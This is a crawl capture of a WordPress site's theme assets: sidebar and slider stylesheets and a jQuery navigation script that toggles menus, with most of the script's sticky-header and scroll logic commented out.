	background: none;
    text-shadow: none;
    text-align: left;
	color: #fff;
}

.latest .upw-posts .entry-title {
	margin-top: 0.5em;
    margin-bottom: .2em;
    font-size: 0.8rem;
}

.latest .upw-posts article {
	margin-top: 0.3em;
	margin-bottom: 0.3em;
    padding-bottom: 0em;
}

#page .column .widget > .latest div.upw-posts {
    padding: 0 20px;
}

.upw-posts .entry-title a {
    text-decoration: none;
    list-style: disk;
    display: list-item;
    list-style-type: disc;
    list-style-position: inside;
	color: #fff;
}

.upw-posts article {
    background: linear-gradient(to top, #287d06 10%, #3ac602 80%);
    border-radius: 5px;
    padding: 2px 10px;
}

.upw-posts .entry-title a:focus, .upw-posts .entry-title a:hover {
    color: #444;
}
/*********/




/******right sidebar carousel styles*****/
.sidebar-2 h1.slider-title, .sidebar-2 .sgwindow-slider-buttons {
    display: none;
}

#page .sidebar-2 .column .widget > div.sgwindow-slider-wrapper {
		padding: 0px;
	}
	
	
	.sidebar-2 .column .widget p.slider-descr, .sidebar-2 .column .widget .sgwindow-next-button, .sidebar-2 .column .widget .sgwindow-prev-button {
		display: none;
	}
	

/*****Change sidebars and content background******/

#page .column .widget-title {
	background: linear-gradient(to top, #e1a200 10%, #c35d04 80%);
    border-radius: 10px 0 0 0px;
}



.nothing-found > article, .content-container > article {
	background: #E6F8E0;
	border-radius: 10px;
}

.main-area {
    background-color: transparent;
}

#page .sidebar-2 .column .widget {
	/*background: transparent;*/
}

@media screen and (min-width: 960px) {
    .two-sidebars .sidebar-1 {
        margin-left: -12%;
        padding-left: 12%;
        background: linear-gradient(to right, #FFFFFF 0%, #FCF3F0 10%, #F8E6E0 100%);
        margin-right: 1%;
		border-radius: 0 10px 0 0;
		padding-right: 1%;
        padding-top: 1%;
    }

    .two-sidebars .sidebar-2 {
        width: 20%;
        margin-right: -12%;
        padding-right: 12%;
        background: linear-gradient(to left, #FFFFFF 0%, #FCF3F0 10%, #F8E6E0 100%);
        margin-left: 1%;
		border-radius: 10px 0 0 0;
		padding-left: 1%;
        padding-top: 1%;
    }
	
	.sidebar-1 .column, .sidebar-2 .column {
        padding: 0 !important;
    }
	
	#page .sidebar-1 .column .widget, #page .sidebar-2 .column .widget {
    background: -moz-linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, #eaeaea), color-stop(30%, #eaeaea), color-stop(41%, #eaeaea), color-stop(100%, rgba(255, 255, 255, 0.5)));
    background: linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -o-linear-gradient(left, #eaeaea, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    background: -ms-linear-gradient(left, #eaeaea 0%, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    background: linear-gradient(to right, #eaeaea 0%, #eaeaea 30%, #eaeaea) 41%, rgba(255, 255, 255, 0.5) 100%);
    border-left: none;
    border-right: 3px double rgba(204, 204, 204, 1);
    border-top: 3px double rgba(204, 204, 204, 1);
    border-bottom: 3px double rgba(204, 204, 204, 1);
	border-radius: 10px 0 0 0px;
	}
	
	
	
}


/***********/
/***********/
/***********/
/***********/
/***********/
/***********/


	/*
	div.sidebar-1 li:hover ul {
	  width: 170px;
	  border-radius: 15px;
	  border: 1px solid #70aa48;
	  background: #b3e174;
	  position: absolute;
	  padding: 10px 10px 10px 30px;
	  margin: -20px 0 0 145px;
	  display: block;
	}
	*/




/**
.small .widget.widget_nav_menu div > ul > li.menu-item-has-children:before {
	content: '\f431';
    -webkit-font-smoothing: antialiased;
    font: normal 32px / 1 'Genericons';
    padding-right: 5px;
    right: 16px;
    vertical-align: middle;
    position: absolute;
    float: none;
}
**/

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/slider.css?ver=5.5
body_size: 4443
content:
/* Slider */

.sgwindow-slider-wrapper {
	margin: 10px;
	overflow: hidden;
	position: relative;
}

.sgwindow-next-button,
.sgwindow-prev-button {
	display: inline-block;
	position: absolute;
	top: 40%;
	z-index: 3;
}

.sgwindow-next-button {
	right: 0;
}

.sgwindow-prev-button {
	left: 0;
}

.sgwindow-next-button .genericon,
.sgwindow-prev-button .genericon {
	color: #000;
	font-size: 24px;
}

.sgwindow-prev-button .genericon {
    -ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
    transform: rotate(90deg);
}

.sgwindow-next-button .genericon {
    -ms-transform: rotate(-90deg); /* IE 9 */
    -webkit-transform: rotate(-90deg); /* Chrome, Safari, Opera */
    transform: rotate(-90deg);
}

#page .sgwindow-slider-buttons li.current:before {
	color: #000;
}

#page .sgwindow-slider-buttons li:hover,
.sgwindow-next-button .genericon:hover,
.sgwindow-prev-button .genericon:hover {
	cursor: pointer;
	color: blue;
}

#page .sgwindow-slider-buttons li:active,
.sgwindow-next-button:active,
.sgwindow-prev-button:active {
	transform: scale( 1.1 );
}

.sgwindow-slider-buttons {
	bottom: 10px;
	display: none;
	left: 0;
	right: 0;
	position: absolute;
	text-align: center;
	z-index: 3;
}

.sgwindow-slider-buttons li {
	display: inline-block;
}

#page .sgwindow-slider-buttons li:before {
	color: #666;
	content: '\f101';
	font: normal 16px/1 'Genericons';
}

.sgwindow-slider-content {
	position: relative;
}

.site .column .widget .sgwindow-slide {
	padding: 10px;
}

.site .widget-area .widget .sgwindow-slide {
	display: -webkit-box;  
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;	
	background: rgba(255, 255, 255, 1);
	border-right: 1px solid #ccc;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 10px;
	position: absolute;
	bottom: 0;
	top: 0;
	z-index: 1;
	display: none;
}

.site .widget-area .widget .sgwindow-slide:first-child,
.site .widget-area .widget .sgwindow-slide:last-child,
.site .widget-area .widget .sgwindow-slide:nth-child(2){
	display: block;
}

.site .widget-area .widget .sgwindow-slider .sgwindow-slide:first-child {
	left: 0;
	right: 0;
}


.site .widget-area .widget .sgwindow-slider .sgwindow-slide:nth-child(2) {
	left: 100%;
	right: -100%;
}

.sgwindow-slider .sgwindow-slide:last-child {
	left: -100%;
	right: 100%;
}

.sgwindow-slide-content {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	position: relative;
	overflow: hidden;
	width: 100%;
}

.slider-text-wrap {
	text-align: right;
	position: relative;
	z-index: 2;
}

.slider-text-wrap .slider-title {
	color: #fff;
	display: inline-block;
	width: 71%;
	font-size: 14px;
	padding: 10px 20px 0 20px;
	text-shadow: -1px 0 black, 0 1px black,
	1px 0 black, 0 -1px black
}

.slider-descr {
	color: #fff;
	display: inline-block;
	font-size: 12px;
	opacity: 0;
	padding: 0 20px;
	-webkit-transition-duration: 1s; /* Safari */	
	transition-duration: 1s;
	width: 70%;
}

.sgwindow-slide-content:hover .slider-descr {
	-webkit-transition-duration: 1s; /* Safari */	
	transition-duration: 1s;
	opacity: 1;	
}

.sgwindow-slide-content:hover .slider-descr {
	background: rgba(0,0,0,.5);
	padding: 10px;
	-webkit-transition-duration: 1s; /* Safari */	
	transition-duration: 1s;
}

.slider-image {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 0;
}

.widget.sgwindow_slider {
	margin: 0;
	padding: 0;
}

.wide > .widget-area > .widget.sgwindow_slider  > .widget-title {
	margin: 0;
}

#page .sgwindow-slider-wrapper {
	margin: 0;
}

.slider-cat {
	display: none;
}

@media screen and (min-width: 960px) {	
	.slider-text-wrap .slider-title {
		font-size: 32px;
	}

	.slider-descr {
		font-size: 16px;
	}
	
	.sgwindow-next-button .genericon,
	.sgwindow-prev-button .genericon {
		color: #000;
		font-size: 34px;
	}
	
	.sgwindow-slider-wrapper {
		margin: 20px;
	}
	
	.sgwindow-slider-buttons {
		bottom: 20px;
		display: block;
	}
	
	.site .column .widget .sgwindow-slide {
		padding: 20px;
	}
	
	.slider-cat {
		background: rgba(0,0,0, 0.8);
		color: #eeee22;
		display: block;
		top: 0;
		left: 0;
		padding: 20px;
		position: absolute;
		text-shadow: -1px 0 black, 0 1px black,
		1px 0 black, 0 -1px black
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/js/navigation.js?ver=1.0
body_size: 5488
content:
jQuery(document).ready(function($) {

        $('.menu-1 .menu-toggle').off('click').on('click', function() {
            $('.menu-1 ul.nav-horizontal, .menu-1 div.nav-horizontal > ul').toggleClass('visible');
            return false;
        });

        $('.menu-2 .menu-toggle').off('click').on('click', function() {
            $('.menu-2 ul.nav-horizontal, .menu-2 div.nav-horizontal > ul').toggleClass('visible');
            return false;
        });

        $('#menu-4 .menu-toggle').off('click').on('click', function() {
            $('#menu-4 ul.nav-horizontal').toggle('slow');
            return false;
        });




/*
    initMenuToggles();

    $('.nav-horizontal li').bind('mouseover', sgwindow_openSubMenu);
    var is_scroll = false;

    function sgwindow_openSubMenu() {
        var all = $(window).width();
        var height = $(document).height();

        if(parseInt(all) < 680) 
            return;

        var left = $(this).offset().left;
        var width = $(this).outerWidth(true);

        var offset = all - (left + width + 100);
        if( offset < 0 ) {
            $(this).find('ul').css('left', 'auto').css('right', '0').css('top', '100%').css('width', '220');
            $(this).find('ul ul').css('left', 'auto').css('right', '100%').css('top', '-2px').css('width', '220');
        }

        if($(this).offset().top + parseInt($(this).height()) + parseInt($(this).find('> ul').height()) > height) {
            $(this).find('> ul').css('top', '-' + parseInt($(this).find('> ul').height()) + 'px').css('left', 'auto').css('right', '0');
        }
    }

    $('.scrollup').click(function() {
        $('html, body').animate({scrollTop : 0}, 1000);
        return false;
    });

    var adm = 0;
    if(parseInt($('#wpadminbar')) != 'undefined')
        adm = parseInt($('#wpadminbar').css('height'));

    if (isNaN(adm))
        adm = 0;

    $(window).scroll(function () {
        stickIt();
        if ($(this).scrollTop() > 200) {
            if($('.scrollup').hasClass('visible'))
                return;
            $('.scrollup').addClass('visible').fadeIn();
        } else {
            $('.scrollup').removeClass('visible').fadeOut();
        }
    });

    $(window).resize(function() {
        resizeIt();
        initMenuToggles(); // Реинициализация событий на кнопках при изменении размера окна
        if (parseInt($(window).width()) > 680) 
            $('.menu-2 ul.nav-horizontal').show();
        else 
            $('.menu-2 ul.nav-horizontal').hide();
    });

    $('.scrollup').click(function() {
        $('html, body').animate({scrollTop : 0}, 1000);
        return false;
    });

    $('.top-menu')
        .addClass('original')
        .clone()
        .insertAfter('.top-menu')
        .addClass('cloned')
        .css('position', 'fixed')
        .css('top', '0')
        .css('margin-top', adm)
        .css('margin-left', '0')
        .css('z-index', '500')
        .removeClass('original')
        .hide();

    function stickIt() {
        var orgElement = $('.original');
        if(orgElement.length <= 0)
            return;

        var orgElementPos = $('.original').offset();
        var orgElementTop = orgElementPos.top;

        if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680) {
            if ($(window).scrollTop() + adm > (orgElementTop) + 100 && !$('.cloned .small-logo').hasClass('on-screen')) {
                $('.cloned .small-logo').addClass('on-screen');
            }

            if ($(window).scrollTop() + adm < (orgElementTop) + 100) {
                $('.cloned .small-logo').removeClass('on-screen');
            }

            if ($('.cloned').hasClass('on-sceen'))
                return;

            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;
            var widthOrgElement = parseInt(orgElement.css('width'));

            $('.cloned')
                .css('left', leftOrgElement + 'px')
                .css('top', 0)
                .css('width', widthOrgElement)
                .show()
                .addClass('on-sceen');

            $('.original .horisontal-navigation').toggleClass('visible', false);
            $('.original').toggleClass('visible', false);
        } else {
            $('.original .horisontal-navigation').toggleClass('visible', true);
            $('.original').toggleClass('visible', true);
            $('.cloned').hide().removeClass('on-sceen');
            $('.cloned .small-logo').removeClass('on-screen');
        }
    }

    function resizeIt() {
        var orgElement = $('.original');
        if(orgElement.length <= 0)
            return;
        var orgElementPos = $('.original').offset();
        var orgElementTop = orgElementPos.top;

        if ($(window).scrollTop() + adm > (orgElementTop) && parseInt($(window).width()) > 680) {
            var coordsOrgElement = orgElement.offset();
            var leftOrgElement = coordsOrgElement.left;
            var widthOrgElement = parseInt(orgElement.css('width'));

            $('.cloned')
                .css('left', leftOrgElement + 'px')
                .css('top', 0)
                .css('width', widthOrgElement)
                .show()
                .addClass('on-sceen');

            $('.original .horisontal-navigation').toggleClass('visible', false);
        } else {
            $('.original .horisontal-navigation').toggleClass('visible', true);
            $('.cloned').hide().removeClass('on-sceen');
        }
    }

*/
});
